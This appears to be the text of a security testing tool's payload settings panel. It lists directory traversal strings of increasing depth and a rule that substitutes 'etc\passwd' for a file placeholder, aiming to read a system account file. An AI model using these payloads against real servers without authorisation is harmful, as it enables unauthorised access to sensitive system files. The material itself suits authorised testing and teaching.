 Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
../..//../..//../..//../..///{FILE}
..\\\{FILE}
..\..\\\{FILE}
..\..\\..\\\{FILE}
..\..\\..\..\\\{FILE}
..\..\\..\..\\..\\\{FILE}
..\..\\..\..\\..\..\\\{FILE}
..\..\\..\..\\..\..\\..\\\{FILE}
..\..\\..\..\\..\..\\..\..\\\{FILE}
Add
Enter a new item
Add from list ...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Enabled
Rule
Edit
Match [\{FILE\}] replace with [etc\passwd]